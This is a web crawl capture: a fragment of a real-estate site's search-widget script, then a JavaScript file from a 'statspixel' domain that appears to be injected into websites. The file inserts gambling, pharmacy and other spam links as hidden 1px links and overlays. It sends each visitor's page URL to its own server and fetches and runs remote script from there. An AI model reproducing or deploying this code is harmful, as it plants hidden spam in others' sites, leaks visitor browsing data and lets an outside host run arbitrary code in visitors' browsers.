		var arrowDist = $('.property-search-type label.active').position();
		$('.property-search-type-arrow').css('left', arrowDist + (buttonWidth / 2));
		$('.property-search-type label').on('change', function() {
			$('.property-search-type input[type="radio"]').parent('label').removeClass('active');
			$('.property-search-type input[type="radio"]:checked').parent('label').addClass('active');
			var buttonWidth = $('.property-search-type label.active').width();
			var arrowDist = $('.property-search-type label.active').position().left;
			$('.property-search-type-arrow').css({
				'left': arrowDist + (buttonWidth / 1.7),
				'transition': 'left 0.4s cubic-bezier(.95,-.41,.19,1.44)'
			});
		});
	}
	if ($(".hero-banner").length) {
		searchTypeButtons();
		$(window).on('load resize', function() {
			searchTypeButtons();
		});
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://s127581-statspixel.com/main
body_size: 5901
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.cleardental.com.au\/services\/cosmetic-dentistry\/orthodontics\/invisalign.html'>cost of clear dental braces<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/grandturs.com.ua\/'>\u044f\u0445\u0442\u0430 \u0442\u0443\u0440\u0446\u0438\u044f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sanusaer.com\/pet-odor-removal-sanusaer'>best thing to get rid of pet odor<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/phdream747.com\/pagcor-phdream'>pagcor<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.europharmacy.net\/shop\/perte-de-poids\/xenical\/'>xenical orlistat<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/king56789.com\/\u092a\u0948\u0938\u093e-\u0915\u092e\u093e\u0928\u0947-\u0935\u093e\u0932\u093e-\u0917\u0947\u092e-king567\/'>\u092a\u0948\u0938\u093e \u0915\u092e\u093e\u0928\u0947 \u0935\u093e\u0932\u093e \u0917\u0947\u092e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/homemoneynow.com'>\u4e8c\u80ce\u623f\u5c4b\u589e\u8cb8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/athenametrics.com\/'>\ufeffcrm sat\u0131\u015f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/chalongbay.fr\/'>producteur rhum<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/waterlinkae.ae\/jet-skiing-on-a-budget-affordable-adventures-with-waterlink\/'>jet ski in dubai deals sites<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/semalt.com\/'>seo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/wienerbezirksblatt.at\/sportwetten-oesterreich\/'>online wetten &ouml;sterreich<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>how long before a web page gets indexed on google<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?li-heng-yu-le-cheng-ping-jia-tai-wan-zui-quan-mian-de-du-bo-yu-yu-le-zhi-nan'>\u5229 \u4eab \u5a1b\u6a02 \u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/diocesismalaga.es\/espiritualidad\/2014012201\/en-directo-ultima-ponencia-de-las-jornadas-de-formacion-para-seglares\/?guia-definitiva-per-jugar-a-la-quiniela-nacional-nocturna-16-11-22-casinos-apuestas-i-estrategies'>quiniela nacional 16 11 22<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?dfb-pokal-tippspiel-so-machst-du-das-beste-aus-deinem-glucksspiel-erlebnis-in-deutschland'>dfb tippspiel<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?xin-bei-shi-lao-hu-ji-lian-ji-mi-jue-fen-xiang-po-jie-ji-qiao-yu-da-jiang-chuan-shuo'>\u5f69\u91d1\u6280\u5de7<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?gameone-lihkg-quan-mian-jie-xi-tai-wan-xian-shang-du-chang-yu-bo-cai-ping-tai-2024'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/w.atwiki.jp\/0907895\/pages\/37.html?sapoto-casitabi-com-to-ri-bennoonrainkajino-zui-xin-dong-xiangto-gong-lue-fa'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?quan-mian-jie-xi-shi-zu-yun-cai-zhu-ke-chang-tai-wan-wan-jia-de-bo-cai-gong-lue-yu-zhen-shi-ti-yan'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?yu-le-cheng-ti-yan-jin888-tai-wan-zai-xian-du-chang-de-quan-xin-ti-yan-yu-ying-qian-mi-jue'>\u5a1b\u6a02 \u57ce \u9ad4\u9a57 \u91d1 888<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.cleardental.com.au\/services\/cosmetic-dentistry\/orthodontics\/invisalign.html'>cost of clear dental braces<\/a> <a href='https:\/\/grandturs.com.ua\/'>\u044f\u0445\u0442\u0430 \u0442\u0443\u0440\u0446\u0438\u044f<\/a> <a href='https:\/\/sanusaer.com\/pet-odor-removal-sanusaer'>best thing to get rid of pet odor<\/a> <a href='https:\/\/phdream747.com\/pagcor-phdream'>pagcor<\/a> <a href='https:\/\/www.europharmacy.net\/shop\/perte-de-poids\/xenical\/'>xenical orlistat<\/a> <a href='https:\/\/king56789.com\/\u092a\u0948\u0938\u093e-\u0915\u092e\u093e\u0928\u0947-\u0935\u093e\u0932\u093e-\u0917\u0947\u092e-king567\/'>\u092a\u0948\u0938\u093e \u0915\u092e\u093e\u0928\u0947 \u0935\u093e\u0932\u093e \u0917\u0947\u092e<\/a> <a href='https:\/\/homemoneynow.com'>\u4e8c\u80ce\u623f\u5c4b\u589e\u8cb8<\/a> <a href='https:\/\/athenametrics.com\/'>\ufeffcrm sat\u0131\u015f<\/a> <a href='https:\/\/chalongbay.fr\/'>producteur rhum<\/a> <a href='http:\/\/waterlinkae.ae\/jet-skiing-on-a-budget-affordable-adventures-with-waterlink\/'>jet ski in dubai deals sites<\/a> <a href='https:\/\/semalt.com\/'>seo<\/a> <a href='https:\/\/wienerbezirksblatt.at\/sportwetten-oesterreich\/'>online wetten &ouml;sterreich<\/a> <a href='https:\/\/indexjump.com'>how long before a web page gets indexed on google<\/a> <a href='https:\/\/ncmt.com.tw\/about?li-heng-yu-le-cheng-ping-jia-tai-wan-zui-quan-mian-de-du-bo-yu-yu-le-zhi-nan'>\u5229 \u4eab \u5a1b\u6a02 \u57ce<\/a> <a href='https:\/\/diocesismalaga.es\/espiritualidad\/2014012201\/en-directo-ultima-ponencia-de-las-jornadas-de-formacion-para-seglares\/?guia-definitiva-per-jugar-a-la-quiniela-nacional-nocturna-16-11-22-casinos-apuestas-i-estrategies'>quiniela nacional 16 11 22<\/a> <a href='https:\/\/rheiderland.de\/artikel\/22749\/junger-radfahrer-an-ampel-angefahren?dfb-pokal-tippspiel-so-machst-du-das-beste-aus-deinem-glucksspiel-erlebnis-in-deutschland'>dfb tippspiel<\/a> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?xin-bei-shi-lao-hu-ji-lian-ji-mi-jue-fen-xiang-po-jie-ji-qiao-yu-da-jiang-chuan-shuo'>\u5f69\u91d1\u6280\u5de7<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?gameone-lihkg-quan-mian-jie-xi-tai-wan-xian-shang-du-chang-yu-bo-cai-ping-tai-2024'>\u8ced\u5834<\/a> <a href='https:\/\/w.atwiki.jp\/0907895\/pages\/37.html?sapoto-casitabi-com-to-ri-bennoonrainkajino-zui-xin-dong-xiangto-gong-lue-fa'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/ncmt.com.tw\/about?quan-mian-jie-xi-shi-zu-yun-cai-zhu-ke-chang-tai-wan-wan-jia-de-bo-cai-gong-lue-yu-zhen-shi-ti-yan'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/ncmt.com.tw\/about?yu-le-cheng-ti-yan-jin888-tai-wan-zai-xian-du-chang-de-quan-xin-ti-yan-yu-ying-qian-mi-jue'>\u5a1b\u6a02 \u57ce \u9ad4\u9a57 \u91d1 888<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//s127581-statspixel.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
